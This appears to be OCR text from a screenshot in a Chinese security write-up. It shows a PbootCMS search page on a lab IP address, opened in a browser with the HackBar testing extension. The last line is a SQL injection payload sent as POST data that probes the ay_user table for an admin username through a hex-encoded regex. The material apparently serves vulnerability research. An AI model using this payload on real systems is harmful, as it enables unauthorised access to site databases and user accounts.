 172.16.25.42/pbootcms/index.php?p=search
PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系我们 注册 / 登录
当前位置：首页>搜索
ASAWEB
Your Best Life Now
01 02
TOURSHOP
OVERVIEW
网站空间 网站建设旗舰版 网站建设专业版 网站建设基础版
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
Load URL http://172.16.25.42/pbootcms/index.php?p=search
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
Qingy之安全
1=select 1 from ay_user where username regexp 0x61646D692A